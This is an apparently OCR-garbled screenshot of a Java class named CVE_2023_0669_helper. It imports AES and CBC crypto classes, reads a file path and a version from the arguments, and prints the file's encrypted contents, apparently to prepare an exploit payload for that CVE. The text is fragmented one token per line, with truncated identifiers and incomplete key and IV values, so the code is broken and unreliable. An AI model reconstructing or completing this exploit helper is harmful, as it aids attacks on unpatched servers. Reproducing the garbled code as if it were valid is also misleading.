
import
 javax
.
crypto
.
spec
.
PBEKeySpe
import
 javax
.
crypto
.
spec
.
IvParamet
import
 javax
.
crypto
.
spec
.
SecretKey
import
 java
.
nio
.
file
.
Files
;
import
 java
.
nio
.
file
.
Paths
;
public
class
CVE_2023_0669_helper
static
 String ALGORITHM 
=
"AES
static
byte
[
]
 KEY 
=
new
byte
[
3
static
byte
[
]
 IV 
=
"AES/CBC/PK
public
static
void
main
(
String
if
(
args
.
length 
!=
2
)
{
            System
.
out
.
println
(
"Us
            System
.
exit
(
1
)
;
}
        String filePath 
=
 args
[
0
]
;
        String version 
=
 args
[
1
]
;
byte
[
]
 fileContent 
=
 Files
        String encryptedContent 
=
        System
.
out
.
println
(
encrypt
}
public
static
 String 
encrypt
(
b